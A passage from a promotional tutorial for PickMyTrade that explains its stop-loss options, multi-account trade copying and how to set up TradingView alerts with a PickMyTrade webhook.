
- Tick-Based Stop-Loss: This allows you to set your stop-loss based on market ticks. For instance, if one tick equals $0.25, you can specify how many ticks away from the entry price your stop-loss should be set.

- Price-Based Stop-Loss: You can set an absolute price for your stop-loss based on your entry fill price.

- Percentage-Based Stop-Loss: This type allows you to set your stop-loss as a percentage of your entry price.

- Dollar Amount Stop-Loss: You can specify a dollar amount to be added or subtracted from your entry fill price, providing flexibility in your risk management strategy.

Adding Multiple Accounts
One of the standout features of PickMyTrade is the ability to manage multiple trading accounts. This is particularly useful for traders who wish to copy their trades across different accounts or automate trading for friends.
Copying Trades to Specific Accounts
You can select specific accounts to copy trades into. Simply click on the “add account” feature, choose your account, and set the quantity multiplier. This ensures that alerts generated will be executed in the selected account.

Automating a Friend’s Account
If a friend asks you to automate their trading account, you can do so by entering their PickMyTrade token and account name. This feature simplifies the process and allows you to help others with their trading strategies.

Creating Alerts in TradingView
Once you’ve set up your alerts in PickMyTrade, the next step is to create alerts in TradingView. Here’s how to do it:
- Select the desired indicator, such as MACD.
- Create an alert based on the selected indicator.
- In the alert settings, paste your generated code from PickMyTrade.
- Ensure that the webhook URL from PickMyTrade is included in the notification settings.
- Click on “Create Alert” to finalize.

Conclusion
Automating your trading strategy with PickMyTrade and TradingView can streamline your trading process and enhance your decision-making capabilities. By understanding how to set alerts, choose the right order types, and manage multiple accounts, you can develop a robust trading strategy that adapts to market conditions. Explore these features today and take your trading to the next level!
For more information about automated trading solutions, visit PickMyTrade.


